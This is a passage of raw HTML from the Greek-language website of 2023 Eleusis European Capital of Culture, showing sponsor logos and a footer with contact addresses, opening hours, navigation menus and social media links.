				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="33236" class="elementor elementor-33236 elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Επικοινωνία </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Β. Λάσκου 8 &amp; Παγκάλου,<br />Ελευσίνα, Τ.Κ. 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παλαιό Δημαρχείο, <br />Νικολαΐδου 39, Ελευσίνα, ΤΚ 19200<br />+210 556 2001 (στη συνέχεια 301)<br />infopoint@2023eleusis.eu</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Ωράριο λειτουργίας</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Δευτέρα &#8211; Παρασκευή: 10:00-18:00</div><div dir="auto">Σαββατοκύριακο: ΚΛΕΙΣΤΑ</div><div dir="auto">Σε περιπτώσεις εκδηλώσεων και τα Σαββατοκύριακα θα παραμένει ανοιχτό</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30877"><a href="https://2023eleusis.eu/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Στρατηγικοί Στόχοι</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32800"><a href="https://2023eleusis.eu/kallitechniko-orama/" class="elementor-item" tabindex="-1">Καλλιτεχνικό Όραμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30878"><a href="https://2023eleusis.eu/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Θεματικοί Άξονες</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30918"><a href="https://2023eleusis.eu/meli-d-s/" class="elementor-item" tabindex="-1">Μέλη Δ.Σ.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32795"><a href="https://2023eleusis.eu/i-omada/" class="elementor-item" tabindex="-1">Η Ομάδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29811"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2022/10/ELEUSIS21_BID_BOOK_2016_GR_outline-1.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30919"><a href="https://2023eleusis.eu/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37920"><a href="https://2023eleusis.eu/chorigoi/" class="elementor-item" tabindex="-1">Χορηγοί</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://2023eleusis.eu/chorigiki-politiki-2/" class="elementor-item" tabindex="-1">Χορηγική Πολιτική</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32797"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29808"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Διαύγεια</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29809"><a target="_blank" href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ΚΗΜΔΗΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29810"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">Γ.Ε.Μ.Η</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30921"><a href="https://2023eleusis.eu/prokiryxeis-diagonismon/" class="elementor-item" tabindex="-1">Προκηρύξεις Διαγωνισμών</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922"><a href="https://2023eleusis.eu/apofaseis-d-s/" class="elementor-item" tabindex="-1">Αποφάσεις Δ.Σ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Μυστήρια </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30933"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30935"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30936"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://2023eleusis.eu/gine-ethelontis/" class="elementor-item" tabindex="-1">Γίνε Εθελοντής</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39241"><a href="https://2023eleusis.eu/gine-melos-toy-diktyoy-epicheiriseon-poy-stirizoyn-to-ergo-mas/" class="elementor-item" tabindex="-1">Έχεις Επιχείρηση; Γίνε μέλος του δικτύου μας</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Η Πόλη</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30949"><a href="https://2023eleusis.eu/the-city/" class="elementor-item" tabindex="-1">Η Ιστορία της Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30951"><a href="https://2023eleusis.eu/city-access/" class="elementor-item" tabindex="-1">Πώς να έρθετε στην Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950"><a href="https://2023eleusis.eu/interactive-map/" class="elementor-item" tabindex="-1">Χάρτης Ελευσίνας</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37921"><a href="https://2023eleusis.eu/politistikoi-xoroi/" class="elementor-item" tabindex="-1">Πολιτιστικοί Χώροι</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Πληροφορίες</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31011"><a href="https://2023eleusis.eu/politiki-cookies/" class="elementor-item" tabindex="-1">Πολιτική Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31010"><a rel="privacy-policy" href="https://2023eleusis.eu/politiki-aporritoy/" class="elementor-item" tabindex="-1">Πολιτική Απορρήτου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33232"><a href="https://2023eleusis.eu/nomimopoiitika-eggrafa/" class="elementor-item" tabindex="-1">Νομιμοποιητικά Έγγραφα</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a target="_blank" href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a target="_blank" href="https://twitter.com/2023eleusis" class="elementor-item">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a target="_blank" href="https://www.linkedin.com/company/2023-eleusis" class="elementor-item">Linkedin</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a target="_blank" href="https://www.instagram.com/2023eleusis/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a target="_blank" href="https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ" class="elementor-item">Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a target="_blank" href="https://www.flickr.com/photos/144217881@N03/" class="elementor-item">Flickr</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
